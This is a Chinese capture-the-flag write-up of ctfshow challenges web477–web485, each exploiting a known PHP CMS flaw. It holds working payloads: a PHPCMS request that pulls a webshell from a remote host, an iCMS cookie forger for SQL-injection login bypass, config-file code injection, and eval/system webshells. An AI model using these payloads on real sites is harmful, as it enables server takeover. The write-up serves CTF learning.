web477
CmsEasy
后台地址为/admin
使用账号admin/admin登录
自定义标签功能处存在漏洞
在标签内容处填写<?php phpinfo()?>
点击预览即可
web478
PHPCMS
访问安装路径/install/install.php进行安装。
参考文章
https://www.freebuf.com/articles/web/290031.html
https://xz.aliyun.com/t/5730
https://github.com/jiangsir404/PHP-code-audit/blob/master/phpcms/phpcmsv9.6.0%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E.md
存在文件上传漏洞。
远程服务器上放置名为2.txt的一句话木马。
payload
POST /index.php?m=member&c=index&a=register&siteid=1 HTTP/1.1
Host: d8af37c9-6857-475d-b5e6-8be363435c2a.challenge.ctf.show
User-Agent: python-requests/2.27.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Length: 169
Content-Type: application/x-www-form-urlencoded
siteid=1&modelid=11&username=test&password=test123&email=test123@163.com&info[content]=<img src=http://ip:port/2.txt?.php#.jpg>&dosubmit=1&protocol=

注意:每跑一次payload需要修改用户名和邮箱,不然由于用户名存在会报错。
web479
iCMS
参考文章:iCMS-7.0.1后台登录绕过分析
根据提示使用默认key生成cookie,后台在解析时产生sql注入,使用万能密码绕过登录验证。
<?php
//error_reporting(0);
function urlsafe_b64decode($input){
$remainder = strlen($input) % 4;
if ($remainder) {
$padlen = 4 - $remainder;
$input .= str_repeat('=', $padlen);
}
return base64_decode(strtr($input, '-_!', '+/%'));
}
function authcode($string, $operation = 'DECODE', $key = '', $expiry = 0) {
$ckey_length = 8;
$key = md5($key ? $key : iPHP_KEY);
$keya = md5(substr($key, 0, 16));
$keyb = md5(substr($key, 16, 16));
$keyc = $ckey_length ? ($operation == 'DECODE' ? substr($string, 0, $ckey_length): substr(md5(microtime()), -$ckey_length)) : '';
$cryptkey = $keya.md5($keya.$keyc);
$key_length = strlen($cryptkey);
$string = $operation == 'DECODE' ? base64_decode(substr($string, $ckey_length)) : sprintf('%010d', $expiry ? $expiry + time() : 0).substr(md5($string.$keyb), 0, 16).$string;
$string_length = strlen($string);
$result = '';
$box = range(0, 255);
$rndkey = array();
for($i = 0; $i <= 255; $i++) {
$rndkey[$i] = ord($cryptkey[$i % $key_length]);
}
for($j = $i = 0; $i < 256; $i++) {
$j = ($j + $box[$i] + $rndkey[$i]) % 256;
$tmp = $box[$i];
$box[$i] = $box[$j];
$box[$j] = $tmp;
}
for($a = $j = $i = 0; $i < $string_length; $i++) {
$a = ($a + 1) % 256;
$j = ($j + $box[$a]) % 256;
$tmp = $box[$a];
$box[$a] = $box[$j];
$box[$j] = $tmp;
$result .= chr(ord($string[$i]) ^ ($box[($box[$a] + $box[$j]) % 256]));
}
if($operation == 'DECODE') {
if((substr($result, 0, 10) == 0 || substr($result, 0, 10) - time() > 0) && substr($result, 10, 16) == substr(md5(substr($result, 26).$keyb), 0, 16)) {
return substr($result, 26);
} else {
return '';
}
} else {
return $keyc.str_replace('=', '', base64_encode($result));
}
}
echo "iCMS_iCMS_AUTH=".urlencode(authcode("'or 1=1##=iCMS[192.168.0.1]=#1","ENCODE","n9pSQYvdWhtBz3UHZFVL7c6vf4x6fePk"));

web480
分析提供源码
<?php
class config{
public static function init(){
foreach ($_REQUEST['conf'] as $key => $value) {
config::change($key, $value);
}
}
public static function change($k,$v){
$conf = self::parseFile('config.php');
$conf[$k] = $v;
self::saveValues($conf);
}
public static function parseFile($file)
{
$options = array();
foreach (file($file) as $line) {
$line = trim(preg_replace(array("/^.*define\([\"']/", "/[^&][#][@].*$/"), "", $line));
if ($line != "" && substr($line, 0, 2) != "<?" && substr($line, -2, 2) != "?>") {
$line = str_replace(array("<?php", "?>", "<?",), "", $line);
$opts = preg_split("/[\"'],/", $line);
if (count($opts) == 2) {
if (substr($opts[1], 0, 1) == '"' || substr($opts[1], 0, 1) == "'") {
$opts[1] = substr($opts[1], 1, -3);
} else {
$opts[1] = substr($opts[1], 0, -2);
}
if (substr($opts[0], -5, 5) == "_HTML") {
$opts[1] = eval("return " . $opts[1] . ";");
}
$options[$opts[0]] = str_replace("\'", "'", $opts[1]);
}
}
}
return $options;
}
public static function saveValues($values, $configname = '')
{
$profile = null;
$str = "<?php\n";
foreach ($values as $directive => $value) {
$directive = trim(strtoupper($directive));
if ($directive == 'CURRENTCONFIGNAME') {
$profile = $value;
continue;
}
$str .= "define(\"$directive\",";
$value = stripslashes($value);
if (substr($directive, -5, 5) == "_HTML") {
$value = htmlentities($value, ENT_QUOTES, LANG_CHARSET);
$value = str_replace(array("\r\n", "\r", "\n"), "", $value);
$str .= "exponent_unhtmlentities('$value')";
} elseif (is_int($value)) {
$str .= "'" . $value . "'";
} else {
if ($directive != 'SESSION_TIMEOUT') {
$str .= "'" . str_replace("'", "\'", $value) . "'";
}
else {
$str .= "'" . str_replace("'", '', $value) . "'";
}
}
$str .= ");\n";
}
$str .= '?>';
if ($configname == '') {
$str .= "\n<?php\ndefine(\"CURRENTCONFIGNAME\",\"$profile\");\n?>";
}
self::writeFile($str, $configname);
}
public static function writeFile($str, $configname = '')
{
if ($configname == "") {
$configname = "config.php";
}
$conffolder = pathinfo($configname);
if (file_exists($configname)) {
$fh = fopen($configname, "w");
fwrite($fh, $str);
fclose($fh);
} else {
echo('Unable to write configuration') . '<br />';
}
}
}
可以通过saveValues函数中的$profile参数,注入php代码到config.php中。
payload
?conf[CURRENTCONFIGNAME]=");?>%0a<?php%20system(%27cat%20/flag%27);?>
web481
提示appcms 2.0.*
并且提供了index.php源码
<?php
error_reporting(0);
if(md5($_GET['session'])=='3e858ccd79287cfe8509f15a71b4c45d'){
$configs="c"."o"."p"."y";
$configs(trim($_GET['url']),$_GET['cms']);}
?>
nothing here
参考文章:AppCMS 2.0.101 后门分析
payload
POST /?session=ctfshow&url=php://input&cms=shell.php
<?php @eval($_POST[1]);?>

web482
zzcms8.1
参考文章:zzcms8.1重装漏洞
访问install/index.php进行重装,post上传step=2来绕过lock的检测。

这里需要将地址改为127.0.0.1,localhost不知道为啥不行。
安装成功后就能得到flag

原本这个重装处还有一个代码注入的漏洞。
/admin/siteconfig.php

在安装第五步时,例如在siteurl参数中插入http://127.0.0.1");phpinfo();就能将代码注入到inc/config.php中。
web483
齐博cms7.0
参考文章:齐博cmsv7.0后台getshell
在栏目添加功能处增加栏目${system($_GET[1])}

访问/data/guide_fid.php即可执行命令。
web484
eyoucms
参考文章:EyouCms前台GetShell漏洞复现
漏洞点位于application\api\controller\Uploadify.php
<?php
$src = file_get_contents('php://input');//使用php伪协议写入
if (preg_match("#^data:image/(\w+);base64,(.*)$#", $src, $matches)) { //matches被赋值为搜索出来的结果
$previewUrl = sprintf(
"%s://%s%s",//类c的输出语言
isset($_SERVER['HTTPS']) && $_SERVER['HTTPS'] != 'off' ? 'https' : 'http',//输出http或者https
$_SERVER['HTTP_HOST'],$_SERVER['REQUEST_URI']//host,不重要的东西
);
$previewUrl = str_replace("preview.php", "", $previewUrl);//如果previewUrl也有preview.php则过滤
$base64 = $matches[2];//获取base64数据
$type = $matches[1];//获取base64后缀
if ($type === 'jpeg') {
$type = 'jpg';
}//没什么用的判断
$filename = md5($base64).".$type";//将传入的base64那儿进行md5加密,再添上文件类型
$filePath = $DIR.DIRECTORY_SEPARATOR.$filename;//文件存放路径位preveiw/文件名
if (file_exists($filePath)) {//存在即返回存在的路径
die('{"jsonrpc" : "2.0", "result" : "'.$previewUrl.'preview/'.$filename.'", "id" : "id"}');
} else {
$data = base64_decode($base64);//不存在就进行base64解密
file_put_contents($filePath, $data);//并且写入文件
die('{"jsonrpc" : "2.0", "result" : "'.$previewUrl.'preview/'.$filename.'", "id" : "id"}');//返回文件路径
}
写入php文件。
POST /index.php/api/uploadify/preview HTTP/1.1
data:image/php;base64,PD9waHAgcGhwaW5mbygpOw==

访问路径/preview/c7a10e2172ba0f171ec45f376fb0601d.php即可查看phpinfo页面。
这里环境变量的flag不对🤡
还是老实写个shell连上查看/flag
web485
海洋CMS
访问/data/admin/ver.txt查看版本号为V210202
搜索到相关cve:https://wlfw.zepc.edu.cn/info/1712/58482.htm
登不上后台啊/admin,不知道咋搞
